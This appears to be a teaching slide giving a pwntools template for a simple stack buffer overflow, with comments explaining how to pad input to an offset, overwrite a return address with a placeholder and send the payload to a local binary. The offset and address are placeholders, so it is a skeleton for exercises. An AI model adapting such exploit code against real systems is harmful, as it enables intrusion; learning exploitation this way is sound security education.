 from pwn import *
context.binary = binary = ELF("./binary")
offset = <number>
buffer = b"A"*offset
# The p32 function will "pack" a given address
# into a 32-bit little-endian address for you
function_address = p32(0x12345678)
payload = buffer + function_address
# Create a binary process (run it)
p = binary.process()
# Use recvline() to recieve output from the binary
p.recvline()
# Use p.sendline(byte string) to send input to the binary
# You should always use byte strings when interacting with binaries
# Through pwntools
p.sendline(payload)
# Use recvall() to recieve all of the output from the binary
print(p.recvall())